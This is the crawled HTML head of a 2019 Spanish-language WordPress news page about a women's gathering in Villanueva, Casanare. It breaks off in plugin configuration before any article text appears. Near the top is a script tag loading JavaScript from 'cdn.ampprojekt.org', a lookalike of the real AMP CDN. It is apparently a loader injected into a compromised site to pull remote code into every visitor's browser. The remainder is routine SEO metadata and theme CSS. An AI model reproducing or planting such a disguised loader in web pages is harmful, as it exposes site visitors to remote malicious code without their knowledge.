

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/
body_size: 15187
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caribayona tierra de mujeres valientes &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caribayona tierra de mujeres valientes &#187;" />
	<meta property="og:description" content="Continuar leyendo" />
	<meta property="og:url" content="https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/" />
	<meta property="article:publisher" content="https://www.facebook.com/lareporteria" />
	<meta property="article:published_time" content="2019-07-02T14:49:34+00:00" />
	<meta property="og:image" content="https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01.jpg" />
	<meta property="og:image:width" content="3899" />
	<meta property="og:image:height" content="2713" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yesenia Bayona" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lareporteria" />
	<meta name="twitter:site" content="@lareporteria" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yesenia Bayona" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#article","isPartOf":{"@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/"},"author":{"name":"Yesenia Bayona","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee"},"headline":"Caribayona tierra de mujeres valientes","datePublished":"2019-07-02T14:49:34+00:00","mainEntityOfPage":{"@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/"},"wordCount":274,"commentCount":0,"publisher":{"@id":"https://lareporteria.com/#organization"},"image":{"@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01.jpg","keywords":["Geopark","Geopark en Casanare","Noticias de casanare","Noticias de Geopark"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#respond"]}]},{"@type":"WebPage","@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/","url":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/","name":"Caribayona tierra de mujeres valientes &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#primaryimage"},"image":{"@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01.jpg","datePublished":"2019-07-02T14:49:34+00:00","breadcrumb":{"@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2019/07/Mujeres-Viillanueba-01.jpg","width":3899,"height":2713,"caption":"Asistentes al encuentro de Mujeres Valientes en Villanueva."},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Caribayona tierra de mujeres valientes"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]},{"@type":"Person","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee","name":"Yesenia Bayona","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","caption":"Yesenia Bayona"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Caribayona tierra de mujeres valientes del feed" href="https://lareporteria.com/2019/07/02/caribayona-tierra-de-mujeres-valientes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2019%2F07%2F02%2Fcaribayona-tierra-de-mujeres-valientes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
